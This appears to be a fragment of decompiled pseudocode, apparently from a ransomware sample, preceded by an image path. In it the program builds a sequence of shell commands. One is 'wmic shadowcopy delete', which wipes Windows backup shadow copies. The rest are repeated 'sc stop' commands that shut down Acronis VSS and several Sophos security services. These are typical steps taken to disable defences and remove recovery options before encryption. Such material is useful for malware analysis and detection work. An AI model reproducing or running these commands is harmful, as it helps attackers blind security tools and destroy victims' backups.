 sub_402B30("wmic shadowcopy delete", 22);
sub_403190(&byte_4CDCA0);
dword_4CDCB4 = 15;
dword_4CDCB0 = 0;
byte_4CDCA0 = 0;
sub_402B30("sc stop \"Acronis VSS Provider\" /y", 33);
sub_403190(&byte_4CDCB8);
dword_4CDCCC = 15;
dword_4CDCC8 = 0;
byte_4CDCB8 = 0;
sub_402B30("sc stop \"Enterprise Client Service\" /y", 38);
sub_403190(&byte_4CDCD0);
dword_4CDCE4 = 15;
dword_4CDCE0 = 0;
byte_4CDCD0 = 0;
sub_402B30("sc stop \"Sophos Agent\" /y", 25);
sub_403190(&byte_4CDCE8);
dword_4CDCFC = 15;
dword_4CDCF8 = 0;
byte_4CDCE8 = 0;
sub_402B30("sc stop \"Sophos AutoUpdate Service\" /y", 38);
sub_403190(&byte_4CDD00);
dword_4CDD14 = 15;
dword_4CDD10 = 0;
byte_4CDD00 = 0;
sub_402B30("sc stop \"Sophos Clean Service\" /y", 33);
sub_403190(&byte_4CDD18);
dword_4CDD2C = 15;
dword_4CDD28 = 0;
byte_4CDD18 = 0;
sub_402B30("sc stop \"Sophos Device Control Service\" /y", 42);
sub_403190(&byte_4CDD30);
dword_4CDD44 = 15;
dword_4CDD40 = 0;
byte_4CDD30 = 0;
sub_402B30("sc stop \"Sophos File Scanner Service\" /y", 40);
sub_403190(&byte_4CDD48);
dword_4CDD5C = 15;
dword_4CDD58 = 0;
byte_4CDD48 = 0;
sub_402B30("sc stop \"Sophos Health Service\" /y", 34);
sub_403190(&byte_4CDD60);
dword_4CDD74 = 15;
dword_4CDD70 = 0;
byte_4CDD60 = 0;
sub_402B30("sc stop \"Sophos MCS Agent\" /y", 29);
sub_403190(&byte_4CDD78);